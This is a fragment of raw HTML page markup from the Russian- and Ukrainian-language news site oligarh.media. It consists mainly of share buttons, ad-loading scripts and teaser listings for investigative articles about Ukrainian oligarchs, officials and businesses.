                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак https://oligarh.media/?p=141017" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=141017&text=Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-2088174969697ed415c8b4a" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-2088174969697ed415c8b4a-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-2088174969697ed415c8b4a');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_500062202_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_500062202_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_500062202_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_500062202_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142900 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" title="Кропачов купив Білгород-Дністровський порт за 220 мільйонів"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/07/Vitalij-Kropachev-22-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" class="post-title post-url">
				Кропачов купив Білгород-Дністровський порт за 220 мільйонів			</a>
		</h2>
					<div class="post-summary">
				Компанія "Укрдонінвест" стала переможцем повторного приватизаційного аукціону з продажу Білгород-Дністровського&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-03-13T16:39:51+02:00" title="Понедельник, 13 марта, 2023, 4:39 пп">16:39&nbsp; 13 Март 2023</time></span>
        


  </div>
	</article>
	<article class="post-142859 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" title="Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS Energy"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/f23826911f9e07882ab082534677d90760885dde42599069148691-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" class="post-title post-url">
				Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS&hellip;			</a>
		</h2>
					<div class="post-summary">
				Євген Гінер із партнерами створив одну з найбільших українських ФПГ. Нині їхні компанії офіційно належать &hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T15:17:11+02:00" title="Среда, 1 февраля, 2023, 3:17 пп">15:17&nbsp; 01 Февр. 2023</time></span>
        


  </div>
	</article>
	<article class="post-142810 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/01/23/naftogaz-zabiraye-gazovi-merezhi-firtasha-ale-robit-tse-bez-povagi-do-operatora-gts-shho-vidbuvayetsya/" title="&#8220;Нафтогаз&#8221; забирає газові мережі Фірташа, але робить це без поваги до &#8220;Оператора ГТС&#8221;. Що відбувається?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/01/9999-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/01/23/naftogaz-zabiraye-gazovi-merezhi-firtasha-ale-robit-tse-bez-povagi-do-operatora-gts-shho-vidbuvayetsya/" class="post-title post-url">
				&#8220;Нафтогаз&#8221; забирає газові мережі Фірташа, але робить це без поваги до&hellip;			</a>
		</h2>
					<div class="post-summary">
				Чому націоналізація газових мереж Дмитра Фірташа за обраною "Нафтогазом" моделлю загрожує 17-мільярдними збитками і&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-23T15:33:56+02:00" title="Понедельник, 23 января, 2023, 3:33 пп">15:33&nbsp; 23 Янв. 2023</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_2133572386 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[141017],"tag__in":[17255,41273,41202,4869,50,24]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"a21af49"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2133572386"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2133572386" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_500062202_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_500062202_2">
			<script>var bs_deferred_loading_bsd_relatedposts_500062202_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
